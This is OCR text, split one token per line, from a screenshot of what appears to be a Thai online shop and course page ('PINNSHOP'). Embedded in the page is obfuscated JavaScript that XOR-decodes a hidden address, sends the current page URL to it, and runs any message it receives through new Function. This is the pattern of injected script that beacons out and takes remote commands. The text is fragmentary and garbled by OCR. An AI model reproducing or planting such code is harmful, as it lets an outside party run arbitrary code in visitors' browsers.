
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
Golden Brown